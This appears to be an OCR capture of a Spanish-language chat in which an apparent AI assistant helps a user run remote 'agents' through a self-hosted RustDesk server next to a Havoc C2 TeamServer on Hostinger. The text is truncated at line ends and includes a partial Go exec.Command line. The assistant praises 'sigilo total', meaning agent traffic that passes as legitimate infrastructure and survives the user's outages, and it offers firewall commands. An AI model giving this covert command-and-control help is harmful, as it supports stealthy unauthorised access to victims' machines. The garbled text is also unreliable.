
// Cambia la línea de ejecución en tu main.go

cmd := exec.Command(target, "-r", 
3. ¿Por qué esto es mejor?
Descentralización:
El servidor no depende de tu conexión
casa se queda sin luz o internet, los agentes siguen ahí,
Sigilo total:
Al usar tu propio servidor, el tráfico de los a
desapercibido como conexiones de infraestructura legíti
Independencia:
Si quieres volver a usar Havoc después,
servidor de RustDesk y el TeamServer de Havoc corrien
máquina (Hostinger) sin que se estorben, usando diferen
¿Quieres que te pase el comando para configurar el fire
nadie más pueda conectar agentes a tu servidor de Hosti
pública?
7/1/2026, 7:34:27 AM